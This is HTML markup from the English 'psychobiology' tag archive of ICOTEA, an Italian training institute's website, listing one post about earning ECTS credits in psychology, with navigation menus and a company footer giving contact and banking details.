		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/tag/psychobiology" title="EN" class="elementor-item"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag/psicobiologia" title="IT" class="elementor-sub-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/tag/psychobiology" title="EN" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag/psicobiologia" title="IT" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				<div data-elementor-type="archive" data-elementor-id="4182" class="elementor elementor-4182 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-fb3ff29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb3ff29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d6ca95" data-id="3d6ca95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76c3d86 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="76c3d86" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<p id="breadcrumbs"><span><span><a href="https://www.icotea.it/en">Home</a></span> » <span class="breadcrumb_last" aria-current="page">psychobiology</span></span></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3d64c73e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d64c73e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7425132d" data-id="7425132d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1cc018 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="2d1cc018" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns&quot;:&quot;3&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-13499 post type-post status-publish format-standard has-post-thumbnail hentry category-single-courses tag-bachelors-degree tag-competitions tag-education tag-freelancers tag-general-psychology tag-job-psychology tag-physiological-psychology tag-postgraduate-course tag-psychobiology tag-single-courses tag-training-courses tag-university wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/en/acquire-ects-in-the-psychological-field-with-icotea" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="1024" height="410" src="https://www.icotea.it/wp-content/uploads/2021/02/BnTT4oT4fvIKiZQdILtz-1024x410.jpg" class="attachment-large size-large wp-image-2213" alt="volti" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/en/acquire-ects-in-the-psychological-field-with-icotea" >
				Acquire ECTS in the psychological field with ICOTEA			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Acquire ECTS in the psychological field with ICOTEA All those who wish to integrate their studies with the acquisition of additional knowledge have the opportunity</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/en/acquire-ects-in-the-psychological-field-with-icotea" aria-label="Read more about Acquire ECTS in the psychological field with ICOTEA" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="5390" class="elementor elementor-5390 elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p>
<p>Civil Liability: € 500.000,00<br />
<strong>IBAN:</strong> IT82V0326822300052621751420<br />
<strong>BIC/SWIFT:</strong> SELBIT2BXXX</p>
<p><strong>Tax information:</strong><br />
<strong>Unique Code SDI:</strong> LM8ØSOU<br />
P.Iva 01087100887 – CCIAA 93512</p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Contacts</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>LOMBARDIA Headquarter<br />
</strong>Via Mecenate n.105 &#8211; 20138 <strong>Milan</strong><br />
Phone: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>LAZIO Headquarter<br />
</strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br />
<a href="tel:+390695020944">Phone: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SARDEGNA Headquarter<br />
